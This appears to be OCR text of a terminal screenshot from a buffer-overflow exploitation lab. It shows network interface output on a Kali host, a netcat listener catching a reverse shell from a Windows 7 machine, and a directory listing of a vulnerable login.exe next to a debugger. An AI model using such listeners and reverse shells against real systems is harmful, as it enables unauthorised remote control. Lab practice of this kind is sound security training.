 root@kali: /home/jon
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:84:a9:88 brd ff:ff:ff:ff:ff:ff
inet 192.168.10.106/24 brd 192.168.10.255 scope global dynamic noprefixroute eth0
valid_lft 7132sec preferred_lft 7132sec
inet6 fe80::20c:29ff:fe84:a988/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root□ kali)-[/dev/shm/Exploiting_StackBased_BufferOverflows]
└─# nc -lvnp 2022
listening on [any] 2022 ...
connect to [192.168.10.106] from (UNKNOWN) [192.168.10.103] 49528
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jon\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3E01-77AE
Directory of C:\Users\jon\Desktop
02/08/2022  10:34 PM    <DIR>          .
02/08/2022  10:34 PM    <DIR>          ..
11/11/2021  02:28 PM    <DIR>          Immunity Debugger1.85withMONA
02/08/2022  10:33 PM            50,992 login.exe
02/08/2022  10:34 PM            28,613 login_support.dll
2 File(s)         79,605 bytes
3 Dir(s)  17,394,442,240 bytes free
C:\Users\jon\Desktop>
[0] 0:bash  1:bash- 2:nc* "kali" 23:48 08-Feb-22
11:49 PM
2/8/2022